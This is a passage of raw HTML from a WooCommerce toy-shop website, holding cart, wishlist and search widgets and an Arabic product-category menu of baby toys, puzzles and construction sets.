                                <p class="woocommerce-FormRow">
									<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="8d3b7732a5" />                                    <input type="hidden" name="_wp_http_referer"
                                           value="https://lozaworld.com/my-account-2/">
                                    <button type="submit" class="woocommerce-Button button" name="register"
                                            value="Register">Register</button>
                                </p>
								
								
                            </form>
							
							</div>
                    </div>

                </div>
					
	</div>

<span class="et_connect-block-sep"></span>

<div class="et_element et_b_header-wishlist  flex align-items-center wishlist-type3  et-quantity-right et-content-right et-off-canvas et-off-canvas-wide et-content_toggle et_element-top-level" >
        <a href="https://lozaworld.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d9%81%d8%b6%d9%84%d8%a9/?wishlist-action" class=" flex flex-wrap full-width align-items-center  justify-content-end mob-justify-content-end et-toggle currentColor">
            <span class="flex-inline justify-content-center align-items-center flex-wrap">
                	
	            	
	                                <span class="et_b-icon">
                        <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.928 7.656c-0.264-3.528-3.264-6.36-6.792-6.456-1.872-0.072-3.768 0.672-5.136 1.992-1.392-1.344-3.24-2.064-5.136-1.992-3.528 0.096-6.528 2.928-6.792 6.456-0.024 0.288-0.024 0.624-0.024 0.912 0.048 1.272 0.6 2.544 1.512 3.576l9.168 10.152c0.312 0.36 0.792 0.552 1.272 0.552 0.456 0 0.936-0.192 1.296-0.552l9.144-10.152c0.912-1.008 1.44-2.256 1.512-3.576 0-0.312 0-0.624-0.024-0.912zM21.96 8.448c-0.048 0.864-0.408 1.68-1.008 2.328l-8.952 9.96-8.976-9.96c-0.6-0.672-0.96-1.488-1.008-2.304 0-0.24 0-0.456 0.024-0.672 0.192-2.52 2.328-4.56 4.848-4.632h0.168c1.632 0 3.168 0.792 4.104 2.112 0.192 0.264 0.48 0.408 0.816 0.408s0.624-0.144 0.816-0.408c0.984-1.368 2.592-2.16 4.272-2.112 2.52 0.096 4.68 2.112 4.896 4.632 0 0.216 0 0.432 0 0.648z"></path></svg></span>                                <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
		                    </span>
	                        </span>
    </a>
	        <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
			
    <div class="et-mini-content">
		            <span class="et-toggle pos-absolute et-close full-right top">
                <svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                </svg>
            </span>
		        <div class="et-content">
			                <div class="et-mini-content-head">
                    <a href="https://lozaworld.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d9%81%d8%b6%d9%84%d8%a9/?wishlist-action"
                       class="wishlist-type2 flex justify-content-center flex-wrap right">
						                        <span class="et_b-icon">
                                <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.928 7.656c-0.264-3.528-3.264-6.36-6.792-6.456-1.872-0.072-3.768 0.672-5.136 1.992-1.392-1.344-3.24-2.064-5.136-1.992-3.528 0.096-6.528 2.928-6.792 6.456-0.024 0.288-0.024 0.624-0.024 0.912 0.048 1.272 0.6 2.544 1.512 3.576l9.168 10.152c0.312 0.36 0.792 0.552 1.272 0.552 0.456 0 0.936-0.192 1.296-0.552l9.144-10.152c0.912-1.008 1.44-2.256 1.512-3.576 0-0.312 0-0.624-0.024-0.912zM21.96 8.448c-0.048 0.864-0.408 1.68-1.008 2.328l-8.952 9.96-8.976-9.96c-0.6-0.672-0.96-1.488-1.008-2.304 0-0.24 0-0.456 0.024-0.672 0.192-2.52 2.328-4.56 4.848-4.632h0.168c1.632 0 3.168 0.792 4.104 2.112 0.192 0.264 0.48 0.408 0.816 0.408s0.624-0.144 0.816-0.408c0.984-1.368 2.592-2.16 4.272-2.112 2.52 0.096 4.68 2.112 4.896 4.632 0 0.216 0 0.432 0 0.648z"></path></svg></span>        <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
		                            </span>
                        <span class="et-element-label pos-relative inline-block">
                                My Wishlist                            </span>
                    </a>
                </div>
					
		        <div class="et_b_wishlist-dropdown product_list_widget cart_list" >
			                <p class="empty">No products in the wishlist.</p>
			        </div><!-- end product list -->
	
        <div class="woocommerce-mini-cart__footer-wrapper">
            <div class="product_list-popup-footer-wrapper">
                <p class="buttons mini-cart-buttons">
                    <a href="https://lozaworld.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d9%81%d8%b6%d9%84%d8%a9/?wishlist-action"
                       class="button btn-view-wishlist">View Wishlist</a>
                </p>
            </div>
        </div>
	        </div>
    </div>
	
	</div>

<span class="et_connect-block-sep"></span>
	

<div class="et_element et_b_header-cart  flex align-items-center cart-type3  et-quantity-right et-content-right et-off-canvas et-off-canvas-wide et-content_toggle et_element-top-level" >
	        <a href="https://lozaworld.com/cart-2/" class=" flex flex-wrap full-width align-items-center  justify-content-end mob-justify-content-end et-toggle currentColor">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					
									
					
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.088 1.032h-2.904c-0.336 0-0.84 0.312-0.84 0.744l-0.408 2.16h-18.024c-0.312 0-0.48 0.144-0.6 0.24l-0.072 0.048c-0.168 0.168-0.192 0.432-0.192 0.552v0.048l1.944 7.704c0.024 0.36 0.36 0.72 0.744 0.72l13.344 1.824c-0.336 0.24-0.744 0.384-1.176 0.384h-10.992c-0.504 0-0.84 0.36-0.84 0.84s0.36 0.84 0.84 0.84h11.088c1.752 0 3.312-1.296 3.648-3l2.256-11.448h2.184c0.504 0 0.84-0.36 0.84-0.84 0.024-0.456-0.36-0.816-0.84-0.816zM18.576 5.544l-1.584 7.872-13.464-1.752-1.44-6.12h16.488zM15.384 17.4c-1.56 0-2.784 1.224-2.784 2.784s1.224 2.784 2.784 2.784 2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784zM16.44 20.184c0 0.552-0.504 1.056-1.056 1.056s-1.056-0.504-1.056-1.056c0-0.576 0.504-1.056 1.056-1.056s1.056 0.504 1.056 1.056zM5.736 17.4c-1.56 0-2.784 1.224-2.784 2.784s1.224 2.784 2.784 2.784 2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784zM6.816 20.184c0 0.552-0.504 1.056-1.056 1.056s-1.056-0.504-1.056-1.056c0-0.576 0.504-1.056 1.056-1.056s1.056 0.504 1.056 1.056z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
				    <div class="et-mini-content">
		            <span class="et-toggle pos-absolute et-close full-right top">
					<svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
						<path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					</svg>
				</span>
		        <div class="et-content">
			                <div class="et-mini-content-head">
                    <a href="https://lozaworld.com/cart-2/"
                       class="cart-type2 flex justify-content-center flex-wrap right">
						                        <span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.088 1.032h-2.904c-0.336 0-0.84 0.312-0.84 0.744l-0.408 2.16h-18.024c-0.312 0-0.48 0.144-0.6 0.24l-0.072 0.048c-0.168 0.168-0.192 0.432-0.192 0.552v0.048l1.944 7.704c0.024 0.36 0.36 0.72 0.744 0.72l13.344 1.824c-0.336 0.24-0.744 0.384-1.176 0.384h-10.992c-0.504 0-0.84 0.36-0.84 0.84s0.36 0.84 0.84 0.84h11.088c1.752 0 3.312-1.296 3.648-3l2.256-11.448h2.184c0.504 0 0.84-0.36 0.84-0.84 0.024-0.456-0.36-0.816-0.84-0.816zM18.576 5.544l-1.584 7.872-13.464-1.752-1.44-6.12h16.488zM15.384 17.4c-1.56 0-2.784 1.224-2.784 2.784s1.224 2.784 2.784 2.784 2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784zM16.44 20.184c0 0.552-0.504 1.056-1.056 1.056s-1.056-0.504-1.056-1.056c0-0.576 0.504-1.056 1.056-1.056s1.056 0.504 1.056 1.056zM5.736 17.4c-1.56 0-2.784 1.224-2.784 2.784s1.224 2.784 2.784 2.784 2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784zM6.816 20.184c0 0.552-0.504 1.056-1.056 1.056s-1.056-0.504-1.056-1.056c0-0.576 0.504-1.056 1.056-1.056s1.056 0.504 1.056 1.056z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
		                                </span>
                        <span class="et-element-label pos-relative inline-block">
                                    Shopping Cart                                </span>
                    </a>
                </div>
			
												<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>							
            <div class="woocommerce-mini-cart__footer-wrapper">
				
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://lozaworld.com/cart-2/"
                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total"
                     data-amount="0">
					<span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://lozaworld.com/checkout-2/" class="button btn-checkout wc-forward">Checkout</a>            </p>
			
			
        </div>
		
		                    <div class="woocommerce-mini-cart__footer flex justify-content-center align-items-center "><i class="et-icon et-delivery" style="font-size: 20px;margin-right: 10px"></i> <span style="font-size: 16px">Free shipping over 3000 LE</span></div>
				            </div>
        </div>
    </div>
	
		</div>

</div>        </div>
	</div>		</div>
	</div>
</div>

</div><div class="mobile-header-wrapper">

<div class="header-top-wrapper ">
	<div class="header-top" data-title="Header top">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0">
			

<div class="et_element et_b_header-html_block header-html_block2" ><p><code><div class="gtranslate_wrapper" id="gt-wrapper-15312409"></div></code></p><code></code></div>

        </div>
	</div>		</div>
	</div>
</div>

<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-3 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-mobile-menu  static et-content_toggle et-off-canvas et-content-left toggles-by-arrow" data-item-click="item">
	
    <span class="et-element-label-wrapper flex  justify-content-start mob-justify-content-center">
			<span class="flex-inline align-items-center et-element-label pointer et-toggle valign-center" >
				<span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.792 5.904h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744zM23.208 11.256h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744zM23.208 18.096h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744z"></path></svg></span>							</span>
		</span>
	        <div class="et-mini-content">
			<span class="et-toggle pos-absolute et-close full-left top">
				<svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
					<path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
				</svg>
			</span>

            <div class="et-content mobile-menu-content children-align-inherit">
				

    <div class="et_element et_b_header-logo justify-content-center" >
        <a href="https://lozaworld.com">
            <span><img fetchpriority="high" width="1920" height="1080" src="https://lozaworld.com/wp-content/uploads/2023/06/loza-world.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://lozaworld.com/wp-content/uploads/2023/06/loza-world.png 1920w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-300x169.png 300w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-1024x576.png 1024w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-768x432.png 768w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-1536x864.png 1536w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-600x338.png 600w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-10x6.png 10w" sizes="(max-width: 1920px) 100vw, 1920px" /></span>            
        </a>
    </div>



<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center flex-basis-full et-content-dropdown" >
		
	    
        <form action="https://lozaworld.com/" role="search" data-min="2" data-per-page="100"
                            class="ajax-search-form  ajax-with-suggestions input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-7">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for..." autocomplete="off" class="form-control" id="et_b-header-search-input-7" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                    <input type="hidden" name="et_search" value="true">
					
					                        <input type="hidden" name="lang" value="ar"/>
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.64 22.176l-5.736-5.712c1.44-1.8 2.232-4.032 2.232-6.336 0-5.544-4.512-10.032-10.032-10.032s-10.008 4.488-10.008 10.008c-0.024 5.568 4.488 10.056 10.032 10.056 2.328 0 4.512-0.792 6.336-2.256l5.712 5.712c0.192 0.192 0.456 0.312 0.72 0.312 0.24 0 0.504-0.096 0.672-0.288 0.192-0.168 0.312-0.384 0.336-0.672v-0.048c0.024-0.288-0.096-0.552-0.264-0.744zM18.12 10.152c0 4.392-3.6 7.992-8.016 7.992-4.392 0-7.992-3.6-7.992-8.016 0-4.392 3.6-7.992 8.016-7.992 4.392 0 7.992 3.6 7.992 8.016z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
											                <div class="ajax-results-wrapper"></div>
			        </form>
		</div>
                    <div class="et_element et_b_header-menu header-mobile-menu flex align-items-center"
                         data-title="Menu">
						<div class="menu-main-container"><ul id="menu-main-ar" class="menu"><li id="menu-item-5676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5676 item-level-0 item-design-dropdown"><a href="https://lozaworld.com/" class="item-link">الصفحة الرئيسية</a></li>
<li id="menu-item-10699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10699 item-level-0 item-design-dropdown columns-6"><a href="#" class="item-link">الأقسام</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-10700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10700 item-level-1"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/" class="item-link type-img position-">العاب بيبي</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-10701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10701 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%b9%d8%b6%d8%a7%d8%b6%d8%a7%d8%aa-%d9%88-%d8%b4%d8%ae%d8%a7%d9%84%d9%8a%d9%84/" class="item-link type-img position-">عضاضات و شخاليل</a></li>
		<li id="menu-item-10703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10703 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%8a%d8%a9/" class="item-link type-img position-">العاب موسيقية</a></li>
		<li id="menu-item-10704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10704 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/" class="item-link type-img position-">العاب مائية</a></li>
		<li id="menu-item-10705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10705 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a8%d8%b7%d8%a7%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%81%d9%84/" class="item-link type-img position-">بطاقات الطفل</a></li>
		<li id="menu-item-10706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10706 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%b3%d9%88%d9%81%d8%aa/" class="item-link type-img position-">العاب سوفت</a></li>
		<li id="menu-item-10707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10707 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%b3%d8%ac%d8%a7%d8%af-%d9%88-%d8%a7%d8%b1%d8%b6%d9%8a%d8%a7%d8%aa/" class="item-link type-img position-">سجاد و ارضيات</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-10702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10702 item-level-1"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/" class="item-link type-img position-">بازل</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-10709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10709 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-2000-%d9%82%d8%b7%d8%b9%d8%a9/" class="item-link type-img position-">بازل 2000 قطعة</a></li>
		<li id="menu-item-10710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10710 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-1000-%d9%82%d8%b7%d8%b9%d8%a9/" class="item-link type-img position-">بازل 1000 قطعة</a></li>
		<li id="menu-item-10711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10711 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-500-%d9%82%d8%b7%d8%b9%d8%a9/" class="item-link type-img position-">بازل 500 قطعة</a></li>
		<li id="menu-item-10712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10712 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-300-%d9%82%d8%b7%d8%b9%d8%a9/" class="item-link type-img position-">بازل 300 قطعة</a></li>
		<li id="menu-item-10713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10713 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-%d8%ae%d8%b4%d8%a8%d9%8a-%d9%84%d9%84%d9%83%d8%a8%d8%a7%d8%b1/" class="item-link type-img position-">بازل خشبي للكبار</a>
		<div class="nav-sublist">

		<ul>
			<li id="menu-item-10715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10715 item-level-3"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-%d8%ae%d8%b4%d8%a8%d9%8a-%d9%84%d9%84%d9%83%d8%a8%d8%a7%d8%b1/a3-%d8%a8%d8%a7%d8%b2%d9%84-%d8%ae%d8%b4%d8%a8%d9%8a/" class="item-link type-img position-">A3 بازل خشبي</a></li>
			<li id="menu-item-10716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10716 item-level-3"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-%d8%ae%d8%b4%d8%a8%d9%8a-%d9%84%d9%84%d9%83%d8%a8%d8%a7%d8%b1/a4-%d8%a8%d8%a7%d8%b2%d9%84-%d8%ae%d8%b4%d8%a8%d9%8a/" class="item-link type-img position-">A4 بازل خشبي</a></li>
			<li id="menu-item-10717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10717 item-level-3"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-%d8%ae%d8%b4%d8%a8%d9%8a-%d9%84%d9%84%d9%83%d8%a8%d8%a7%d8%b1/%d8%a8%d8%a7%d8%b2%d9%84-%d8%ad%d9%8a%d9%88%d8%a7%d9%86%d8%a7%d8%aa-%d8%ae%d8%b4%d8%a8-3030/" class="item-link type-img position-">بازل حيوانات خشب 30*30</a></li>
		</ul>

		</div>
</li>
		<li id="menu-item-10718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10718 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/3d-%d8%a8%d8%a7%d8%b2%d9%84/" class="item-link type-img position-">3D بازل</a>
		<div class="nav-sublist">

		<ul>
			<li id="menu-item-10719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10719 item-level-3"><a href="#" class="item-link type-img position-">3D بازل خشبي</a></li>
			<li id="menu-item-10720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10720 item-level-3"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/3d-%d8%a8%d8%a7%d8%b2%d9%84/3d-%d8%a8%d8%a7%d8%b2%d9%84-%d9%83%d8%b1%d8%aa%d9%88%d9%86/" class="item-link type-img position-">3D بازل كرتون</a></li>
			<li id="menu-item-10721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10721 item-level-3"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/3d-%d8%a8%d8%a7%d8%b2%d9%84/3d-%d8%a8%d8%a7%d8%b2%d9%84-%d9%85%d8%b9%d8%af%d9%86/" class="item-link type-img position-">3D بازل معدن</a></li>
		</ul>

		</div>
</li>
		<li id="menu-item-10722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10722 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-%d8%a3%d8%b7%d9%81%d8%a7%d9%84/" class="item-link type-img position-">بازل أطفال</a>
		<div class="nav-sublist">

		<ul>
			<li id="menu-item-10723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10723 item-level-3"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-%d8%a3%d8%b7%d9%81%d8%a7%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-%d8%a7%d8%b7%d9%81%d8%a7%d9%84-104/" class="item-link type-img position-">بازل اطفال 104</a></li>
			<li id="menu-item-10724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10724 item-level-3"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-%d8%a3%d8%b7%d9%81%d8%a7%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-%d8%a7%d8%b7%d9%81%d8%a7%d9%84-204/" class="item-link type-img position-">بازل اطفال 204</a></li>
			<li id="menu-item-10782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10782 item-level-3"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-%d8%a3%d8%b7%d9%81%d8%a7%d9%84/" class="item-link type-img position-">بازل أطفال</a></li>
		</ul>

		</div>
</li>
	</ul>

	</div>
</li>
	<li id="menu-item-10725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10725 item-level-1"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d9%85%d8%ba%d9%86%d8%a7%d8%b7%d9%8a%d8%b3%d9%8a%d8%a9/" class="item-link type-img position-">العاب مغناطيسية</a></li>
	<li id="menu-item-10726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10726 item-level-1"><a href="https://lozaworld.com/product-category/%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%88-%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d9%85%d9%87%d8%a7%d8%b1%d8%a7%d8%aa/" class="item-link type-img position-">تنمية و تطوير المهارات</a></li>
	<li id="menu-item-17594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-17594 item-level-1"><a href="https://lozaworld.com/product-category/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%88-%d8%a8%d9%86%d8%a7%d8%a1/" class="item-link type-img position-">تركيب و بناء</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-17596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17596 item-level-2"><a href="https://lozaworld.com/product-category/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%88-%d8%a8%d9%86%d8%a7%d8%a1/%d9%85%d9%83%d8%b9%d8%a8%d8%a7%d8%aa-%d8%a8%d9%86%d8%a7%d8%a1/" class="item-link type-img position-">تركيب و بناء</a></li>
